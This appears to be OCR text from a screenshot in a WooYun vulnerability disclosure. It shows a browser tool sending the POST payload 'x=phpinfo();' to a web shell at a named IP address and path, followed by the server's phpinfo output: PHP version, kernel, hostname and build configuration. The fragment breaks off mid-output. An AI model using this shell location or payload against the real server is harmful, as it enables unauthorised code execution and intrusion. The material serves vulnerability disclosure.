 Load URL
https://60.223.226.154/ucenter/temp/wy.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
x=phpinfo();
PHP Version 5.1.4
System
Linux 154.226.223.60.adsl-pool.sx.cn 2.6.18-8.el5 #1 SMP Fri Jan 26 14:15:21
EST 2007 i686
Build Date
May 12 2007 22:29:10
Configure
Command
'./configure' '--prefix=/usr/local/MultiCenter/php' '--with-apxs2=/usr/local
/MultiCenter/apache/bin/apxs' '--with-mysql=/usr/local/MultiCenter/mysql'
'--with-mysqli=/usr/local/MultiCenter/mysql/bin/mysql_config' '--enable-
safe-mode' '--with-system-regex' '--disable-debug' '--enable-magic-quotes'
'--enable-track-vars' '--with-openssl=/usr/local/MultiCenter/openssl' '--with-
zlib-dir=/usr/local/MultiCenter/zlib' '--with-libxml-dir=/usr/local/MultiCenter
/libxml2' '--with-gd=/usr/local/MultiCenter/gd' '--with-mcrypt=/usr/local
www.wooyun.org